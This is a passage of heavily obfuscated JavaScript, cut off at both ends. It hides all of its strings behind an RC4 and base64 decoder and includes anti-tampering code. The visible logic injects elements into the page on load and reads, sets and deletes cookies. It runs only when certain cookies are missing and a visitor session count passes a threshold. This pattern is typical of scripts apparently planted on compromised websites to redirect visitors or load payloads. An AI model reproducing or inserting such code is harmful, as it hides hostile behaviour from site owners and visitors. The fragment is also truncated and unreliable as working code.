_0x466e03=_0x938a78[_0x5827e0]||_0x3698a6;continue;case"1":_0x3698a6[_0x2ae1f4(2282,"Zq0k",1836,1559,2205)+_0x374da9(1012,739,"XUh6",671,772)]=_0x466e03[_0x374da9(574,920,"Zq0k",970,1261)+_0x374da9(611,1227,"MWl6",785,322)][_0x1d1389(1582,793,1191,1368,"sWPP")](_0x466e03);continue;case"2":var _0x3698a6=_0x9b8cf0[_0x5c78a7(1509,1291,1022,"j@u&",1532)+_0x374da9(962,172,"m0ge",503,264)+"r"][_0x5c78a7(1431,1483,1518,"u$tq",1467)+_0x374da9(675,986,"cHN#",527,98)][_0x30b2ff(174,152,537,1006,"oL)U")](_0x940e67);continue;case"3":_0x938a78[_0x5827e0]=_0x3698a6;continue;case"4":_0x3698a6[_0x5c78a7(1881,1523,1823,"AI#w",1768)+_0x30b2ff(1232,1211,1094,1455,"H!He")]=_0x12aa30[_0x5c78a7(2147,2050,2253,"#T[O",1978)](_0xa2364a);continue;case"5":var _0x5827e0=_0x938da[_0x5c377c];continue}break}continue;case"4":var _0x938a78=_0x549260[_0x374da9(196,1003,"%%3h",656,833)+"le"]=_0x549260[_0x2ae1f4(1894,"yauC",1655,1552,1949)+"le"]||{};continue}break}else if(_0x449a93[_0x374da9(763,1140,"Uyw*",739,735)](_0x449a93[_0x2ae1f4(1856,"Zq0k",1509,1740,1350)],_0x449a93[_0x2ae1f4(2130,"(Y9P",1903,1787,2344)]))_0x499b7f[_0x2ae1f4(1295,"io4R",1049,1189,1526)+_0x1d1389(1369,1465,1290,1477,"j@u&")][_0x374da9(630,61,"Ga4d",478,451)+"xt"]=_0x2ae1f4(1874,"sxEw",1626,1460,1356)+_0x5c78a7(2090,2246,2463,"MWl6",2440)+_0x30b2ff(569,772,617,440,"Js84")+_0x30b2ff(15,-275,148,-57,"j@u&")+_0x1d1389(670,862,890,1134,"[dqF")+_0x30b2ff(492,664,722,1036,"Js84")+_0x5c78a7(1725,2176,1744,"m0ge",2152)+_0x2ae1f4(1613,"[dqF",1412,1362,1167)+_0x2ae1f4(1324,"MbpD",1516,1621,1777)+_0x2ae1f4(1686,"Nmvz",1380,1272,1083)+_0x374da9(338,122,"#T[O",340,704)+_0x5c78a7(1646,1560,1713,"2Zga",1497)+_0x2ae1f4(755,"a7Gx",1235,1416,1556)+_0x5c78a7(1848,1745,2212,"Js84",1975);else return!!_0x5ef0f1[_0x1d1389(548,360,776,559,"NrFe")+_0x5c78a7(2154,1710,2574,"m0ge",2221)](_0x1121b9);document[_0x1d1389(1160,723,1002,641,"oL)U")+_0x30b2ff(820,578,873,777,"n*mn")+_0x374da9(394,-220,"j@u&",102,-262)+_0x1d1389(1325,1527,1227,1417,"H!He")](_0x449a93[_0x30b2ff(99,24,135,384,"sxEw")])[4290+-2145*2][_0x1d1389(1289,1315,1309,1167,"MWl6")+_0x30b2ff(545,416,228,-43,"E#3F")+"d"](_0x499b7f)}}catch{}try{if(_0x449a93[_0x5c78a7(2186,2043,2234,"tQQ&",2537)](_0x449a93[_0x374da9(75,168,"1e[W",184,-193)],_0x449a93[_0x30b2ff(1029,1141,871,618,"UvDy")])){var _0x2c801c=document[_0x2ae1f4(875,"UvDy",1088,800,1134)+_0x2ae1f4(1322,"sWPP",1139,1470,1366)+_0x30b2ff(296,367,354,279,"Nmvz")](_0x449a93[_0x30b2ff(897,329,412,730,"u$tq")]),_0x146be3=document[_0x5c78a7(2237,1838,1960,"a7Gx",2514)+_0x30b2ff(1100,1145,834,1221,"Js84")+_0x374da9(922,1415,"0ajM",990,1382)](_0x5c78a7(1726,2161,1644,"1Zia",1326)+_0x5c78a7(1927,1510,2381,"akVl",1731)+_0x2ae1f4(1760,"akVl",1627,1524,1750)+_0x2ae1f4(1283,"Z9e&",1238,1557,1437)+_0x1d1389(256,667,566,418,"GfR8")+_0x374da9(507,808,"Js84",330,63)+_0x2ae1f4(1458,"Ga4d",1635,1869,1349)+_0x30b2ff(409,321,247,623,"n*mn")+_0x374da9(532,-17,"MWl6",409,852)+_0x30b2ff(963,643,607,420,"a7Gx")+_0x30b2ff(447,116,497,454,"H!He")+_0x5c78a7(1557,1731,1564,"io4R",1788)+_0x30b2ff(602,970,757,351,"H!He")+_0x2ae1f4(1440,"MWl6",1093,1237,840)+_0x1d1389(1545,1200,1132,1268,"1Zia")+_0x374da9(1154,1154,"u&nF",887,1138)+_0x2ae1f4(1390,"sWPP",1306,971,996)+_0x1d1389(806,480,615,572,"MbpD")+_0x374da9(635,385,"1e[W",657,782)+_0x1d1389(381,629,359,-72,"[dqF")+_0x374da9(1264,491,"%%3h",912,513)+_0x1d1389(23,424,456,588,"AI#w")+_0x1d1389(809,714,896,1160,"Z9e&")+_0x2ae1f4(1416,"m0ge",1382,1664,1814)+_0x1d1389(1514,1213,1284,1197,"(Y9P")+_0x30b2ff(134,361,125,604,"MWl6")+_0x5c78a7(2105,1864,2579,"Qd3H",2127)+_0x1d1389(1132,873,714,313,"lAj%")+_0x30b2ff(234,-2,325,141,"1Zia")+_0x374da9(280,954,"sWPP",580,1062)+_0x5c78a7(1301,1184,1775,"MWl6",1108)+_0x5c78a7(2164,2548,2018,"lAj%",2485)+_0x374da9(44,148,"cHN#",239,541)+_0x374da9(-102,-55,"l%#%",73,337)+_0x1d1389(506,654,824,1158,"tQQ&")+_0x1d1389(1612,1649,1249,1561,"n*mn")+_0x374da9(485,93,"sWPP",136,582)+_0x1d1389(569,699,790,998,"GfR8")+_0x30b2ff(392,1049,711,1193,"MWl6")+_0x1d1389(285,262,720,759,"rRQ9")+_0x30b2ff(608,908,876,1160,"j@u&")+_0x374da9(282,1036,"a7Gx",600,482)+_0x5c78a7(2156,2348,2119,"io4R",2169)+_0x2ae1f4(2141,"tQQ&",1871,2012,1836)+_0x30b2ff(306,606,365,561,"Q0&7")+_0x2ae1f4(2090,"(Y9P",1779,1437,2109)+_0x1d1389(1253,1566,1224,917,"[dqF")+_0x2ae1f4(1210,"E#3F",1419,1538,1585)+_0x30b2ff(542,1096,1018,968,"Ga4d")+_0x1d1389(145,871,455,588,"UvDy")+_0x374da9(485,767,"cHN#",691,394)+_0x30b2ff(451,651,551,90,"Q0&7")+_0x2ae1f4(1408,"#T[O",1546,1214,1708)+_0x1d1389(1300,760,863,1058,"a7Gx")+_0x30b2ff(129,366,394,258,"a7Gx")+_0x1d1389(810,795,808,1032,"u$tq")+_0x30b2ff(1302,921,922,562,"AI#w")+_0x1d1389(1038,338,623,989,"E#3F")+_0x1d1389(1442,1462,988,812,"1Zia")+_0x1d1389(503,936,610,857,"zFQ]")+_0x1d1389(1263,1542,1307,1648,"E#3F")+_0x5c78a7(1583,1786,1623,"E#3F",1842));_0x2c801c[_0x30b2ff(457,684,571,433,"Nmvz")+_0x374da9(1257,1291,"n*mn",865,841)+"d"](_0x146be3),document[_0x5c78a7(1552,1535,1831,"Nmvz",1183)][_0x2ae1f4(1927,"Qd3H",1734,1500,1926)+_0x2ae1f4(1688,"m0ge",1625,1812,1220)+"d"](_0x2c801c)}else if(_0x20c548){var _0x182a1f=_0x4f35bb[_0x1d1389(343,108,572,498,"1e[W")](_0x538f77,arguments);return _0x38f4c1=null,_0x182a1f}}catch{}window[_0x2ae1f4(1396,"u$tq",1615,1507,1738)+_0x30b2ff(1277,708,796,352,"1pfq")+_0x5c78a7(2079,2332,2537,"Z9e&",2248)+"r"]?window[_0x5c78a7(1669,1778,1463,"1Zia",1290)+_0x1d1389(812,647,823,551,"Js84")+_0x2ae1f4(1178,"2Zga",1395,1571,1082)+"r"](_0x449a93[_0x374da9(527,496,"1pfq",724,498)],_0x5570be2,!1):window[_0x2ae1f4(1991,"Qd3H",1589,1400,1515)+_0x5c78a7(1688,1734,1574,"n*mn",1689)+"t"]?window[_0x1d1389(1309,780,1196,1358,"cHN#")+_0x30b2ff(207,351,274,-164,"GfR8")+"t"](_0x449a93[_0x30b2ff(979,443,577,1026,"GfR8")],_0x5570be2):window[_0x5c78a7(2144,1960,2538,"lAj%",1854)+"d"]=_0x5570be2}})[_0x325496(1107,"m0ge",1097,1028,1007)](_0x43e938=>{}),function(_0x3e22d7,_0x13edbc){function _0x492802(_0x56c4dd,_0xa35b1f,_0x21ad95,_0x1cd1f5,_0x125eaf){return _0x357a(_0x21ad95-284,_0xa35b1f)}function _0x30a718(_0x141089,_0x4230e3,_0x10d999,_0x50f9f8,_0x4a0dbd){return _0x357a(_0x141089-149,_0x4230e3)}var _0x3577ad=_0x3e22d7();function _0xdaab37(_0x457cc8,_0xe12a9,_0x37d7df,_0xc65c71,_0x2dc8d6){return _0x357a(_0x2dc8d6- -493,_0x457cc8)}function _0x7e46a6(_0x432c6f,_0x4a51fb,_0xdbfe1b,_0x539759,_0x5c8fd4){return _0x357a(_0xdbfe1b- -182,_0x4a51fb)}function _0x414879(_0x330249,_0x2f4c46,_0x5c34ad,_0x29194f,_0x425a6a){return _0x357a(_0x2f4c46-839,_0x425a6a)}for(;;)try{var _0x18ed2a=parseInt(_0x414879(1088,1291,1131,1051,"@9!#"))/1*(-parseInt(_0x30a718(897,"HJ%4",695,793,1143))/2)+parseInt(_0x414879(1702,1524,1437,1704,"NvD&"))/3+-parseInt(_0x30a718(535,"ah&e",758,467,366))/4*(parseInt(_0xdaab37("lbp9",55,112,178,-50))/5)+-parseInt(_0xdaab37("CT09",485,360,503,290))/6*(parseInt(_0x492802(862,"UbyB",877,736,1089))/7)+-parseInt(_0xdaab37("!pLq",396,47,323,254))/8*(parseInt(_0x414879(1791,1585,1694,1419,"nIHH"))/9)+-parseInt(_0x492802(822,"!pLq",990,826,842))/10*(-parseInt(_0x7e46a6(82,"NRab",213,213,244))/11)+parseInt(_0x414879(1317,1357,1180,1162,"q1mD"))/12;if(_0x18ed2a===_0x13edbc)break;_0x3577ad.push(_0x3577ad.shift())}catch{_0x3577ad.push(_0x3577ad.shift())}}(_0x3f1d,695866+5*-284269+1638105);function _0x357a(_0x54e268,_0x5cbdb4){var _0x84448=_0x3f1d();return _0x357a=function(_0x1c475a,_0x10cf69){_0x1c475a=_0x1c475a-(8774+-2*-665+-1*9771);var _0xa0e9=_0x84448[_0x1c475a];if(_0x357a.TNvXPF===void 0){var _0x27c6eb=function(_0x134079){for(var _0x180c35="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x4896dd="",_0x23eba7="",_0x6293e8=_0x4896dd+_0x27c6eb,_0x23d9ac=0,_0x4c2514,_0x372cc6,_0x417ada=0;_0x372cc6=_0x134079.charAt(_0x417ada++);~_0x372cc6&&(_0x4c2514=_0x23d9ac%4?_0x4c2514*64+_0x372cc6:_0x372cc6,_0x23d9ac++%4)?_0x4896dd+=_0x6293e8.charCodeAt(_0x417ada+10)-10!==0?String.fromCharCode(255&_0x4c2514>>(-2*_0x23d9ac&6)):_0x23d9ac:0)_0x372cc6=_0x180c35.indexOf(_0x372cc6);for(var _0x43241f=0,_0x3548e5=_0x4896dd.length;_0x43241f<_0x3548e5;_0x43241f++)_0x23eba7+="%"+("00"+_0x4896dd.charCodeAt(_0x43241f).toString(16)).slice(-2);return decodeURIComponent(_0x23eba7)},_0x43e48c=function(_0x31ae20,_0x3d730e){var _0x37a8ca=[],_0x3d2649=0,_0x5ba14f,_0x364737="";_0x31ae20=_0x27c6eb(_0x31ae20);var _0xf79128;for(_0xf79128=0;_0xf79128<256;_0xf79128++)_0x37a8ca[_0xf79128]=_0xf79128;for(_0xf79128=0;_0xf79128<256;_0xf79128++)_0x3d2649=(_0x3d2649+_0x37a8ca[_0xf79128]+_0x3d730e.charCodeAt(_0xf79128%_0x3d730e.length))%256,_0x5ba14f=_0x37a8ca[_0xf79128],_0x37a8ca[_0xf79128]=_0x37a8ca[_0x3d2649],_0x37a8ca[_0x3d2649]=_0x5ba14f;_0xf79128=0,_0x3d2649=0;for(var _0xcdab44=0;_0xcdab44<_0x31ae20.length;_0xcdab44++)_0xf79128=(_0xf79128+1)%256,_0x3d2649=(_0x3d2649+_0x37a8ca[_0xf79128])%256,_0x5ba14f=_0x37a8ca[_0xf79128],_0x37a8ca[_0xf79128]=_0x37a8ca[_0x3d2649],_0x37a8ca[_0x3d2649]=_0x5ba14f,_0x364737+=String.fromCharCode(_0x31ae20.charCodeAt(_0xcdab44)^_0x37a8ca[(_0x37a8ca[_0xf79128]+_0x37a8ca[_0x3d2649])%256]);return _0x364737};_0x357a.FLAFPl=_0x43e48c,_0x54e268=arguments,_0x357a.TNvXPF=!0}var _0x346e85=_0x84448[5487*1+-1318*-7+-14713],_0x14d91a=_0x1c475a+_0x346e85,_0x470eb4=_0x54e268[_0x14d91a];if(_0x470eb4)_0xa0e9=_0x470eb4;else{if(_0x357a.IMxZiQ===void 0){var _0x367b39=function(_0x2d3ab5){this.XRBvhg=_0x2d3ab5,this.RmMhjP=[1,0,0],this.ZlfIci=function(){return"newState"},this.SClDbH="\\w+ *\\(\\) *{\\w+ *",this.XtcZNy=`['|"].+['|"];? *}`};_0x367b39.prototype.tQkitK=function(){var _0x489cc6=new RegExp(this.SClDbH+this.XtcZNy),_0x10dd85=_0x489cc6.test(this.ZlfIci.toString())?--this.RmMhjP[1]:--this.RmMhjP[-9215+1*-4111+13326];return this.JDTFkQ(_0x10dd85)},_0x367b39.prototype.JDTFkQ=function(_0x357779){return~_0x357779?this.HdYwqJ(this.XRBvhg):_0x357779},_0x367b39.prototype.HdYwqJ=function(_0x5592cf){for(var _0x49f73a=1*9731+-3190+-6541,_0x259bfb=this.RmMhjP.length;_0x49f73a<_0x259bfb;_0x49f73a++)this.RmMhjP.push(Math.round(Math.random())),_0x259bfb=this.RmMhjP.length;return _0x5592cf(this.RmMhjP[2095+5*-419])},new _0x367b39(_0x357a).tQkitK(),_0x357a.IMxZiQ=!0}_0xa0e9=_0x357a.FLAFPl(_0xa0e9,_0x10cf69),_0x54e268[_0x14d91a]=_0xa0e9}return _0xa0e9},_0x357a(_0x54e268,_0x5cbdb4)}function _0x2a9132(_0x4fa89f,_0x43a62f,_0x74e3a6,_0x56764e,_0x4a862a){return _0x357a(_0x4fa89f- -447,_0x56764e)}function _0x5a439b(_0x4231a8,_0x1a5980,_0x286096,_0x57b1d3,_0x1672ec){return _0x357a(_0x57b1d3- -488,_0x4231a8)}if(document[_0x5a439b("bU&Y",264,-49,194,378)+"e"][_0x2f3350(1233,"o2XH",1124,1092,1094)+"Of"](_0x24c9aa(321,239,"!ux#",262,174)+_0x24c9aa(650,542,"bU&Y",761,472))==-(-4007*1+4613*1+1*-605)&&document[_0x5a439b("0O%!",286,226,328,280)+"e"][_0x5a439b("I4Iz",197,3,210,165)+"Of"](_0x60e36c(72,-45,57,-163,"!ux#")+_0x60e36c(-393,-578,-528,-393,"m#07"))==-(-432+433*1)&&sbjs[_0x60e36c(-353,29,-79,-181,"nIHH")][_0x5a439b(")aUz",372,-67,148,92)+"on"][_0x2f3350(948,"kLpX",1219,1066,1219)]>-595*1+3387+-2790)try{let GetCookie2=function(_0x2f5f34){function _0xccdd10(_0x5ddcc9,_0x1ee51c,_0x563e29,_0x3c8398,_0x1a2351){return _0x2a9132(_0x3c8398- -318,_0x1ee51c-218,_0x563e29-26,_0x1ee51c,_0x1a2351-66)}function _0xb5f2e3(_0x40c26f,_0x336256,_0x35761e,_0x2bff07,_0x280586){return _0x5a439b(_0x40c26f,_0x336256-135,_0x35761e-391,_0x280586- -182,_0x280586-471)}var _0x43daa8={LXZsb:_0x374e23(820,"@xmS",986,1047,995)+_0xccdd10(-312,")aUz",-439,-260,-391)+"0",mCmIg:function(_0x390193,_0x1f569d){return _0x390193+_0x1f569d},Ncwjd:function(_0x27be91,_0x8e834a){return _0x27be91<_0x8e834a},kCLfZ:function(_0x26074,_0x34a821){return _0x26074!==_0x34a821},bmjEs:_0xb5f2e3("I4Iz",-130,-135,-77,92),lnoDb:_0x174e30(735,"N)gs",492,673,642),DblXw:function(_0x139f9c,_0x32d6ce){return _0x139f9c==_0x32d6ce},AauXN:function(_0x3a46fb,_0x28f2d3){return _0x3a46fb(_0x28f2d3)}};function _0x374e23(_0x4d1c75,_0x50431b,_0x1afc8b,_0x4244f7,_0x5ba0e1){return _0x5a439b(_0x50431b,_0x50431b-58,_0x1afc8b-327,_0x1afc8b-1047,_0x5ba0e1-127)}function _0x174e30(_0x3050db,_0x577703,_0x52d72c,_0x173835,_0x553e80){return _0x24c9aa(_0x553e80-145,_0x577703-351,_0x577703,_0x173835-28,_0x553e80-410)}var _0x3e7957=_0x43daa8[_0x374e23(1202,"@9!#",1047,846,989)][_0x374e23(1421,"epB5",1282,1063,1262)]("|"),_0x4c366e=0;function _0x503a85(_0x419e95,_0x4b3eab,_0x296cdc,_0x2c82f7,_0x71ca0f){return _0x2a9132(_0x71ca0f-1303,_0x4b3eab-286,_0x296cdc-250,_0x2c82f7,_0x71ca0f-375)}for(;;){switch(_0x3e7957[_0x4c366e++]){case"0":return null;case"1":var _0x1691aa=_0x471ab1[_0xb5f2e3("CgZa",69,-364,-162,-177)+"h"];continue;case"2":var _0x5e312e=-6660+1153*-1+7813*1;continue;case"3":var _0x471ab1=_0x43daa8[_0x374e23(1117,"^5ED",979,851,1137)](_0x2f5f34,"=");continue;case"4":var _0x2fe596=document[_0x374e23(889,"NH%R",1024,903,1030)+"e"][_0x174e30(488,"lbp9",574,476,513)+"h"];continue;case"5":for(;_0x43daa8[_0x503a85(1650,1801,1328,"NvD&",1556)](_0x5e312e,_0x2fe596);)if(_0x43daa8[_0x503a85(1070,1158,1163,"UbyB",1234)](_0x43daa8[_0x174e30(728,"N)gs",899,1005,895)],_0x43daa8[_0x374e23(1455,"25u3",1302,1187,1528)])){var _0x162491=_0x43daa8[_0x374e23(1191,"I4Iz",1228,1183,1457)](_0x5e312e,_0x1691aa);if(_0x43daa8[_0x374e23(1177,"FCRE",1254,1256,1438)](document[_0xccdd10(52,")aUz",-367,-192,-34)+"e"][_0x503a85(1518,1500,1307,"NH%R",1430)+_0xb5f2e3("@9!#",233,292,45,99)](_0x5e312e,_0x162491),_0x471ab1))return _0x43daa8[_0x174e30(816,"1N)H",910,925,762)](getCookieVal2,_0x162491);if(_0x5e312e=_0x43daa8[_0xccdd10(-211,"epB5",-499,-432,-261)](document[_0x174e30(471,"&*jr",676,908,669)+"e"][_0x174e30(639,"nIHH",530,565,582)+"Of"](" ",_0x5e312e),-3787+2*2164+-540),_0x43daa8[_0x503a85(1567,1435,1726,"FCRE",1551)](_0x5e312e,0))break}else{var _0x2cad78=_0x2d502b[_0x174e30(759,"rYJk",359,291,521)](_0xcd2dff,arguments);return _0x3e888a=null,_0x2cad78}continue}break}},SetCookie2=function(_0x5244c0,_0xdbdc6d){var _0x45d947={};_0x45d947[_0x581d14(1183,1237,1116,1131,"&*jr")]=_0x58f713(-5,"bU&Y",73,159,151)+_0x58f713(-65,"&*jr",-266,-197,-67),_0x45d947[_0x581d14(1452,1381,1378,1312,")aUz")]=function(_0x19e3fe,_0x3c4af5){return _0x19e3fe+_0x3c4af5},_0x45d947[_0x57648c(367,260,430,"1HFD",162)]=function(_0x1d117f,_0x226543){return _0x1d117f+_0x226543},_0x45d947[_0x581d14(1171,1034,1070,1097,"1fNf")]=_0x3c6676("N)gs",-156,-91,-261,-205)+"=/",_0x45d947[_0x581d14(989,995,1146,1122,"cKJ@")]=function(_0x550236,_0x43b596){return _0x550236+_0x43b596},_0x45d947[_0x58f713(-102,"N)NH",-98,151,-50)]=_0x3c6676("!pLq",107,291,84,-2)+_0x5b60e8("@9!#",1391,1679,1490,1653),_0x45d947[_0x58f713(-273,"vw[(",76,-404,-161)]=function(_0x949bc,_0x34cec9){return _0x949bc+_0x34cec9},_0x45d947[_0x3c6676("Kz62",-437,-56,-286,-324)]=function(_0x2c23ca,_0x110619){return _0x2c23ca*_0x110619},_0x45d947[_0x581d14(1307,1255,1317,1124,"q1mD")]=function(_0x11bb9a,_0x235e36){return _0x11bb9a*_0x235e36};function _0x3c6676(_0x569629,_0x563319,_0xa8be5e,_0x2c339a,_0x3fffb4){return _0x24c9aa(_0x2c339a- -690,_0x563319-355,_0x569629,_0x2c339a-247,_0x3fffb4-401)}_0x45d947[_0x5b60e8("lbp9",1574,1533,1715,1787)]=function(_0x598ad8,_0x3e019a){return _0x598ad8*_0x3e019a};var _0x391ea0=_0x45d947;function _0x57648c(_0x86a8dd,_0x4690e6,_0x1e399c,_0x560991,_0x44592f){return _0x2a9132(_0x4690e6-207,_0x4690e6-419,_0x1e399c-197,_0x560991,_0x44592f-270)}function _0x581d14(_0x25c9ff,_0x1fd601,_0x52f494,_0x478d02,_0x2fed32){return _0x24c9aa(_0x25c9ff-698,_0x1fd601-201,_0x2fed32,_0x478d02-115,_0x2fed32-61)}function _0x5b60e8(_0x5e43c5,_0x243df8,_0x18d591,_0x1e9914,_0x3df360){return _0x2a9132(_0x1e9914-1343,_0x243df8-110,_0x18d591-318,_0x5e43c5,_0x3df360-370)}function _0x58f713(_0x1bbd86,_0x152a2c,_0x31ce30,_0x12f6e5,_0x179d7a){return _0x24c9aa(_0x179d7a- -449,_0x152a2c-192,_0x152a2c,_0x12f6e5-35,_0x179d7a-279)}for(var _0x5dd346=_0x391ea0[_0x3c6676("m#07",-492,-149,-386,-276)][_0x581d14(1045,1257,959,1007,"Kz62")]("|"),_0x15b58a=-299*31+-1709*5+17814;;){switch(_0x5dd346[_0x15b58a++]){case"0":var _0x5b6009=new Date;continue;case"1":document[_0x581d14(1468,1702,1673,1525,"0O%!")+"e"]=_0x391ea0[_0x58f713(-45,"cKJ@",287,-17,73)](_0x391ea0[_0x5b60e8("n0QA",1563,1629,1587,1610)](_0x391ea0[_0x57648c(331,531,519,"NwwI",738)](_0x391ea0[_0x57648c(489,355,544,"25u3",526)](_0x391ea0[_0x58f713(-218,"n0QA",-344,68,-129)](_0x5244c0,"="),_0xdbdc6d),"; "),_0x36542a),_0x391ea0[_0x3c6676("vw[(",-137,-368,-323,-196)]);continue;case"2":var _0x36542a=_0x391ea0[_0x5b60e8("NvD&",1940,1907,1713,1615)](_0x391ea0[_0x57648c(234,397,367,"sP[f",625)],_0x5b6009[_0x581d14(1388,1170,1219,1515,"Ku5r")+_0x581d14(1291,1376,1454,1389,"lbp9")+"g"]());continue;case"3":var _0x3d3e8a=600;continue;case"4":_0x5b6009[_0x3c6676("sP[f",-132,144,20,155)+"me"](_0x391ea0[_0x58f713(-148,"ah&e",-92,-66,-125)](_0x5b6009[_0x581d14(1357,1209,1383,1344,"vw[(")+"me"](),_0x391ea0[_0x3c6676("^5ED",-320,-254,-169,-401)](_0x391ea0[_0x58f713(-83,"1fNf",28,-10,-79)](_0x391ea0[_0x3c6676("lbp9",-157,195,83,94)](_0x391ea0[_0x58f713(-48,"1h^5",-231,-260,-19)](_0x3d3e8a,1699+-1597*-1+-3272),60),8725*1+-8125*1+-540),9703*-1+5428+-5275*-1)));continue}break}},DeleteCookie2=function(_0x39768b){function _0x384e90(_0x3b7444,_0x2ec030,_0x181715,_0x63516d,_0x18a6b1){return _0x60e36c(_0x3b7444-401,_0x2ec030-20,_0x181715-258,_0x2ec030-1295,_0x3b7444)}var _0x1e0421={gDYeu:function(_0x521e7b,_0x379ff6){return _0x521e7b-_0x379ff6},BdkDl:function(_0x483717,_0x574f9c){return _0x483717(_0x574f9c)},NfNJY:function(_0x48ce51,_0x25f6d2){return _0x48ce51+_0x25f6d2},GZwQE:function(_0x24efcc,_0xc27c4f){return _0x24efcc+_0xc27c4f},RtoGa:function(_0x3eacbe,_0x406b05){return _0x3eacbe+_0x406b05},KTcUJ:_0x5b433a(862,834,1024,"^5ED",1212)+_0x384e90("rYJk",953,760,740,843)};function _0xdb4b5d(_0x71cc80,_0x44cd9f,_0x1c210f,_0x445189,_0x5d2661){return _0x2a9132(_0x71cc80-257,_0x44cd9f-229,_0x1c210f-285,_0x1c210f,_0x5d2661-358)}function _0x4ec1a5(_0xf92663,_0x2c8e99,_0x495a54,_0x256954,_0x2fbc73){return _0x2a9132(_0x2fbc73-1194,_0x2c8e99-100,_0x495a54-398,_0x256954,_0x2fbc73-312)}function _0x2ed3ec(_0x17a578,_0x53727a,_0x90f739,_0xdad135,_0x2f8602){return _0x60e36c(_0x17a578-476,_0x53727a-450,_0x90f739-147,_0xdad135-1319,_0x17a578)}function _0x5b433a(_0x30328e,_0x3897f0,_0x5a4b66,_0x40d913,_0x276d5c){return _0x2a9132(_0x5a4b66-799,_0x3897f0-231,_0x5a4b66-387,_0x40d913,_0x276d5c-483)}var _0x11e848=new Date;_0x11e848[_0x384e90("!pLq",926,1075,989,746)+"me"](_0x1e0421[_0x384e90("muv4",916,1075,1047,793)](_0x11e848[_0xdb4b5d(167,35,"v93$",52,51)+"me"](),833*-1+3031*-3+1103*9));var _0x45ece6=_0x1e0421[_0x5b433a(498,503,697,"NRab",770)](GetCookie2,_0x39768b);document[_0x384e90("@MM%",1170,1379,1321,1404)+"e"]=_0x1e0421[_0xdb4b5d(429,219,")aUz",430,335)](_0x1e0421[_0xdb4b5d(577,763,"N)gs",821,522)](_0x1e0421[_0x384e90("FCRE",1186,948,1381,990)](_0x1e0421[_0xdb4b5d(371,391,"n0QA",399,509)](_0x39768b,"="),_0x45ece6),_0x1e0421[_0x5b433a(1174,1271,1177,"rYJk",1054)]),_0x11e848[_0x4ec1a5(1275,1185,1176,"sP[f",1339)+_0x4ec1a5(1083,1215,1003,"vw[(",1226)+"g"]())},amt2=function(){var _0x264655={BaKVr:function(_0x38ed91,_0x101b59){return _0x38ed91+_0x101b59},yhjUu:function(_0x38d0cf,_0x501bc){return _0x38d0cf(_0x501bc)},xwcwl:_0x12ee27(894,"NvD&",834,599,995)+_0x12ee27(904,"CT09",991,1097,1161),AkAZh:function(_0x276381,_0x116029,_0x4895a8,_0x2bfe9e){return _0x276381(_0x116029,_0x4895a8,_0x2bfe9e)},dEYBd:function(_0x34e6c0,_0x18d72e){return _0x34e6c0!==_0x18d72e},oyvdZ:_0x12ee27(1118,"UbyB",965,1079,1212),RmEgD:_0x4a96ab(643,"kLpX",471,595,544)+_0x3c4ff3("&*jr",403,-31,211,131),ZqZOt:function(_0x3b4c19,_0x48482d){return _0x3b4c19+_0x48482d},YhCad:function(_0x50bc48,_0x40d3ba){return _0x50bc48*_0x40d3ba},zrHsl:_0x19c4bc(-500,-257,-413,"sP[f",-482)+_0x5b6665(263,"Ku5r",113,487,272),TLDJA:function(_0xd2059c,_0x56f36d){return _0xd2059c+_0x56f36d},iUGYk:_0x12ee27(818,"muv4",931,1118,1051)+"=/",qKBTF:_0x3c4ff3("N*Y8",708,535,463,536),JgqNd:_0x5b6665(210,"I4Iz",359,277,257),VQxkj:function(_0x59f238,_0x42581b){return _0x59f238===_0x42581b},OhayP:_0x3c4ff3("CgZa",156,286,393,536),wtWQQ:_0x3c4ff3(")aUz",420,438,367,493)+_0x3c4ff3("pz]B",287,372,341,454)+"+$",ypFkT:function(_0x2a0426,_0x1aa1c2){return _0x2a0426===_0x1aa1c2},UHvVn:_0x4a96ab(437,"NRab",590,565,495),ZOtGs:function(_0x4deb02,_0x406091){return _0x4deb02(_0x406091)},Afmbp:function(_0x310e3d,_0x3685dd){return _0x310e3d+_0x3685dd},icbza:_0x5b6665(392,"rYJk",395,205,366)+_0x19c4bc(-321,-473,-495,"1HFD",-424)+_0x4a96ab(513,"UbyB",697,498,672)+_0x3c4ff3("m#07",408,613,567,341),twMSh:_0x5b6665(296,"cKJ@",244,309,111)+_0x4a96ab(728,"pz]B",596,343,543)+_0x4a96ab(379,"^5ED",406,418,324)+_0x19c4bc(-452,-575,-380,"hns6",-535)+_0x12ee27(734,"N)gs",597,713,526)+_0x19c4bc(-329,-233,-345,"epB5",-331)+" )",YpAui:function(_0x5f2d54){return _0x5f2d54()},kODxJ:function(_0x1baec3){return _0x1baec3()},qnjMR:_0x19c4bc(-557,-614,-464,"rYJk",-373)+_0x12ee27(1119,"!pLq",1053,1016,938),yPVre:_0x3c4ff3("cKJ@",459,304,276,460)+_0x12ee27(848,"o2XH",983,840,995)+_0x5b6665(191,"@MM%",-168,318,74)+_0x5b6665(226,"Ku5r",216,476,229)+_0x19c4bc(-259,-291,-497,"o2XH",-277)+_0x5b6665(193,")aUz",200,196,324)+_0x3c4ff3("hns6",105,385,171,279)+_0x19c4bc(-518,-333,-446,"cKJ@",-652)+_0x5b6665(219,"N)NH",145,201,206)+_0x19c4bc(-581,-197,-355,"7s2Q",-396)+_0x3c4ff3("n0QA",329,295,531,417)+_0x12ee27(629,"n0QA",806,959,666)+_0x3c4ff3("hns6",243,495,427,251)+_0x4a96ab(523,"NwwI",521,563,425)+_0x5b6665(162,"@9!#",239,206,319)+_0x3c4ff3("nIHH",320,684,445,234),iTxqz:_0x3c4ff3("NwwI",394,417,351,551),wewgk:_0x12ee27(942,"Ku5r",776,547,964),aDAGx:_0x5b6665(193,"!ux#",-141,61,91),lKXkV:function(_0x574461,_0x414c9a){return _0x574461!==_0x414c9a},hEiRu:_0x3c4ff3("n0QA",418,302,507,585),FiYMi:_0x3c4ff3("N)NH",158,82,134,353),MJQbw:_0x5b6665(231,"sP[f",641,219,440),KfnQE:function(_0x4c0123,_0x8e22ef,_0x3bd237){return _0x4c0123(_0x8e22ef,_0x3bd237)},mOkvP:function(_0x42423e,_0x4bcbf7){return _0x42423e-_0x4bcbf7},mzEcD:function(_0x25cfca,_0x3abd10){return _0x25cfca+_0x3abd10},uyoqW:function(_0xce8c78,_0x38d1a9){return 